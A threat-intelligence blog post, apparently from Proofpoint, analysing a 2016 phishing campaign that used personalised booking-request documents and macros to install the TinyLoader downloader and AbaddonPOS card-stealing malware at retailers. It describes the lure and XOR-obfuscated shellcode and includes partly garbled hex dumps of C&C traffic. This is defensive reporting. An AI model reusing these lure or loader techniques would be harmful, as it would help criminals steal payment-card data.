

[Threat Insight](https://www.proofpoint.com/us/blog/threat-insight) Setting Sights On Retail: AbaddonPOS Now Targeting Specific POS Software![](_page_2_Picture_0.jpeg)

May 10, 2016 Matthew Mesa, Darien Huss

Much attention has been focused recently on ransomware and other threats that go after consumers and businesses directly for monetary payouts. Still, point-of-sale (POS) malware continues to be an important source of stolen credit card data and associated revenue for cyber criminals.

The ongoing rollout of chip-and-pin credit cards and tighter standards following the retail megabreaches of 2014 have put further pressure on the POS malware black market. But as we have seen with the AbaddonPOS malware described here, POS malware is not just alive and well—it's being actively developed.

On May 5, a financially motivated actor whom Proofpoint has been tracking as TA530 (also featured in our previous blog post "Phish Scales" [1]) sent out a highly-personalized email campaign targeting primarily retail companies and attempting to install TinyLoader and AbaddonPOS point-of-sale malware. The retail vertical was likely chosen due to the higher likelihood of infecting a POS system. We first observed AbaddonPOS when it was delivered by Vawtrak [2] in October of 2015. We have also found that TinyLoader and AbaddonPOS have since been updated in several ways.

## **Delivery Details**

The messages we observed used subjects such as "Group Booking at [company name]" and the personalized attachment names such as:

- [company name].doc
- [company name] booking.doc
- [company name] reservation.doc

The example message shown in Figure 1 uses the recipient's name in the email body and the company's name in the email body and the attachment name. The attachment, shown in Figure 2, uses an interesting lure. It depicts an image of a spinner one would expect to see when content is loading and asks the user to enable content.

Clicking the "Enable Content" button enables the malicious macro, which then begins the infection by downloading TinyLoader, which in turn downloads AbaddonPOS.

Most of the messages we saw were delivered to retail companies (Figure 3).| ы                                                     |                                     | Group Booking at Nessage (HTML)                                                                                                                                                                | 2 | $\overline{a}$ | п | × |
|-------------------------------------------------------|-------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---|----------------|---|---|
| <b>FILE</b>                                           | MESSAGE                             |                                                                                                                                                                                                |   |                |   |   |
| To                                                    | Sat 6/4/2016 PM<br>Group Booking at |                                                                                                                                                                                                |   |                |   |   |
| Message                                               | 凾<br>$\blacksquare$ .doc (62 KB)    |                                                                                                                                                                                                |   |                |   |   |
| Hello <b>Hello</b><br>Thank you,<br><b>COMMERCIAL</b> |                                     | I would like to make a reservation for a group event at see the spheres event details with pre-order attached.<br>Would you please examine this {request and let me know of your availability? |   |                |   |   |
| <b>The Montent Property Property</b>                  |                                     |                                                                                                                                                                                                |   |                |   |   |

*Figure 1: Example email delivering TinyLoader*![](_page_4_Picture_0.jpeg)

*Figure 2: Example document delivering TinyLoader*![](_page_5_Figure_0.jpeg)

*Figure 3: Top targeted verticals by message volume*

# **Payload Analysis**

## **TinyLoader**

The variant of TinyLoader used in this campaign is similar to the one we previously had analyzed in connection with AbaddonPOS. One significant change includes the addition of a basic 4-byte XOR layer of obfuscation over the shellcode that is received from the command-and-control (C&C) server (Figure 4).![](_page_6_Figure_0.jpeg)

*Figure 4: TinyLoader decoding and executing shellcode received from C&C*

The XOR key is dynamically generated by the C&C and is different in every session. Once the shellcode is decoded, execution is immediately passed to the decoded shellcode. Although the controllers of TinyLoader could theoretically perform any action through custom shellcode, we are still observing this family of malware being used as a downloader. Figure 5 shows a TinyLoader response containing encoded shellcode to build a fake HTTP request used to download a payload.|          |                         | XOR key |  |  | Packet size |  |  |  |  | Beginning of encoded shellcode |                         |  |                                                                                                   |  |  |
|----------|-------------------------|---------|--|--|-------------|--|--|--|--|--------------------------------|-------------------------|--|---------------------------------------------------------------------------------------------------|--|--|
| 00000000 |                         |         |  |  |             |  |  |  |  |                                |                         |  | 00 00 00 54 3c 4c 7a 84 18 03 00 00 69 04 13 61  T <lz. a<="" i="" td=""><td></td><td></td></lz.> |  |  |
| 00000010 |                         |         |  |  |             |  |  |  |  |                                |                         |  | d5 dc 7a 84 3c 3f 0b e8 63 24 15 f7 48 4c ea 14 2. c\$HL</td <td></td> <td></td>                  |  |  |
| 00000020 |                         |         |  |  |             |  |  |  |  |                                |                         |  | ac dc ea 14 ac 74 4f aa 05 7f 54 bl 12 7d 49 b2 t0. T}I.                                          |  |  |
| 00000030 |                         |         |  |  |             |  |  |  |  |                                |                         |  | 3c dc ea 14 ac 63 20 d6 74 78 30 b6 13 1c 25 cf <c .="" td="" tx0%<=""><td></td><td></td></c>     |  |  |
| 00000040 | 65 06 49 e3 44 09 12 d0 |         |  |  |             |  |  |  |  |                                |                         |  | 4c 2d 09 e9 76 34 00 aa e.I.D L-v4                                                                |  |  |
| 00000050 |                         |         |  |  |             |  |  |  |  |                                |                         |  | 58 4c ea 14 ac dc ea 14 ac dc ea 14 ac dc ea 14 XL                                                |  |  |
| 00000060 |                         |         |  |  |             |  |  |  |  |                                |                         |  | ac dc ea 14 ac dc ea 14 ac dc ea 14 ac dc ea 14                                                   |  |  |
| 00000070 |                         |         |  |  |             |  |  |  |  |                                |                         |  | 09 0a 4f b1 08 75 4d b6 3c dc ea 14 ac dc ea 14 0uM. <                                            |  |  |
| 00000080 |                         |         |  |  |             |  |  |  |  |                                |                         |  |                                                                                                   |  |  |
| 00000090 |                         |         |  |  |             |  |  |  |  |                                |                         |  | ac dc ea 14 ac dc ea 14 ac dc ea 14 ac dc ea 14                                                   |  |  |
|          | ac de ea 14 ac 01 f1 b3 |         |  |  |             |  |  |  |  |                                | 79 c7 4c c1 85 fh 7a 88 |  |                                                                                                   |  |  |

*Figure 5: Encoded response received from TinyLoader C&C*

Once the shellcode is decoded, the strings used to craft an HTTP request can be seen (Figure 6). After this code is loaded, the TinyLoader C&C operator(s) is free to provide a target IP and URI to instruct an infected bot to retrieve a payload.

| 00000000: 49 8B 4F 10 EB 05 47 45 |     |     |             |          |     |       |      |           |           |          |            | 54 20 00 48 8D 15 F4 FF |          |       | $I.0$ GET                                      | <b>HTTP Method</b> |
|-----------------------------------|-----|-----|-------------|----------|-----|-------|------|-----------|-----------|----------|------------|-------------------------|----------|-------|------------------------------------------------|--------------------|
| 000000F0:                         |     |     | FF FF 41 FF | 97       | -80 | -02   | - 00 | -00       | 48        | -83      | C4.        | -20                     | 49.      | 8B 1F |                                                |                    |
| 000000F0: 48 83 C3 35 48 83       |     |     |             |          |     | FC 20 |      | 49        | <b>8B</b> | 4F       | -10        | 48 89 DA 41             |          |       | H. .5H. I.0.H. . A                             |                    |
| 00000100: FF 97 80 02 00 00       |     |     |             |          |     | 48 83 |      | $C_4$ 20  |           | 48       |            | 83 EC 20 49 8B          |          |       | . H. H. I . <u>.</u>                           |                    |
| 00000110: 4F 10                   |     |     | EB 0A       | -20      | 48  |       | -54  |           | 50 2F     |          |            | 31 2E 31 00 48 8D       |          |       | $0$ HTTP/1.1.                                  | ∙ HTTP Ver         |
| 00000120: 15 EF FF FF FF 41       |     |     |             |          |     |       | -97  | 80        | -02       | -00      | -00        | 48 83 C4 20             |          |       | . A H                                          |                    |
| 00000130: 48 83 EC 20 49 8B 4F 10 |     |     |             |          |     |       |      | 41        | FF 97     |          | -90.       | 02 00 00 48             |          |       | H. I. 0.A. H                                   |                    |
| 00000140: 83 C4 20 49 8B 5F 10    |     |     |             |          |     |       | -66  |           | <b>A4</b> | -03      | 0D.        | 0A                      | 48 83 EC |       | $\ldots$ I. $\ldots$ f. $\ldots$ . H. $\ldots$ |                    |
| 00000150: 20 49 8B 4F 10 EB       |     |     |             |          |     | -26   | -55  |           |           |          |            | 73 65 72 2D 41 67 65 6E |          |       | I.O&User-Agen⊲                                 | UA                 |
| 00000160: 74 3A 20 4D 6F 7A       |     |     |             |          |     | -69   | -60  |           |           |          |            | 6C 61 2F 34 2E 30 20 28 |          |       | t: Mozilla/4.0 (                               |                    |
| 00000170: 63 6F 6D 70             |     |     |             | 61 74    |     | -69   | -62  |           |           | 6C 65 3B |            | 29 00 48 8D 15          |          |       | compatible; ).H                                |                    |
| 00000180: D3 FF FF FF 41 FF       |     |     |             |          |     | -97   | -80  | 02.       | -00       | 00       |            | 48 83 C4 20 48          |          |       | . A H H .                                      |                    |
| 00000190: 83 EC 20 49 8B 4F 10    |     |     |             |          |     |       | -41  | FF 97     |           | -90      | 02 00      |                         | 00 48 83 |       | $\ldots$ I.O.AH.                               |                    |
| 000001A0: C4 20 49 8B 5F 10       |     |     |             |          |     | -66   | - 67 | 04.       | -03       | -AD      | $\theta$ A | 48                      | 83 EC 20 |       | $\ldots$ I. $\ldots$ f. $\ldots$ . H. .        |                    |
